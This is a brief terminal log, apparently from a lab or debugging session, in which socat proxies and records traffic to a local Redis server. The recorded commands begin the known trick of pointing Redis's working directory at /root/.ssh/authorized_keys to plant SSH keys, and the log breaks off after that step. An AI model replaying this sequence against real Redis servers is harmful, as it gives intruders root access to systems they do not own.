 Setting up socat (1.7.3.1-1) ...
root@b0b31ddce151:/# socat -v tcp-listen:4444,fork tcp-connect:localhost:6379
oc^H^H> 2020/03/31 18:22:02.044761  length=26 from=0 to=25
*3\r
$3\r
set\r
$1\r
1\r
$0\r
\r
< 2020/03/31 18:22:02.045041  length=5 from=0 to=4
+OK\r
> 2020/03/31 18:22:02.047543  length=67 from=0 to=66
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$26\r
/root/.ssh/authorized_keys\r